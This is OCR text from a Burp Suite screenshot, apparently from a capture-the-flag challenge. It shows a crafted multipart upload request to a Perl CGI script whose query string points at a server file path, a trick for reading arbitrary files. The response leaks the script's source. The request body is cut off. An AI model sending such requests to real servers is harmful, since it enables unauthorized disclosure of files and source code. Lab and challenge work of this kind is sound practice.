 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://111.200.241.244:50886 ?
Request
Pretty Raw \n Actions
1 POST /cgi-bin/file.pl?//var/www/cgi-bin/file.pl HTTP/1.1
2 Host: 111.200.241.244:50886
3 Content-Length: 452
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:50886
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryd1iVQq8uiOBZNQTp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:50886/cgi-bin/file.pl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d4pog0tnsgjoaeudj16c86n7g4
14 Connection: close
15
16 ------WebKitFormBoundaryd1iVQq8uiOBZNQTp
17 Content-Disposition: form-data; name="file"
18 Content-Type: image/jpeg
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</form>
51 <br />
<hr />
52 <br />
EndOfHTML
53 <br />
54 <br />
if ($cgi->upload('file')) {
55 <br />
my $file = $cgi->param('file');
56 <br />
while (<$file>
) {
57 <br />
print "$_";
58 <br />
print "<br />
";
59 <br />
}
60 <br />
}
? Search... 0 matches
INSPECTOR
Done 1,802 bytes | 87 millis